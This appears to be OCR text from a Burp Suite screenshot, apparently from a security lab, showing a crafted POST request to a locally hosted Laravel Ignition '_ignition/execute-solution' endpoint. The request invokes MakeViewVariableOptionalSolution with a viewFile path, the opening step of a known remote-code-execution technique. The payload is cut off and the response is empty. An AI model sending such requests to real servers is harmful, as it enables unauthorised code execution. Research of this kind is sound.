 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpCrypto Customizer
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST http://127.0.0.1/public/_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 200
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
6 Content-Type: application/json
7 Origin: http://127.0.0.1
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1/public/evil
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: XDEBUG_SESSION=PHPSTORM;XSRF-TOKEN=
15 Connection: close
16
17 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolu
"parameters":{
"variableName":"username",
"viewFile":"H:\\phpstudy_pro\\WWW\\cms\\laravel\\resources\\views\\
}
}
Response
Pretty Raw Render \n Actions
1
INSPECTOR
Search... 0 matches
Search... 0 matches
黑伞攻防实验室
Done
0 bytes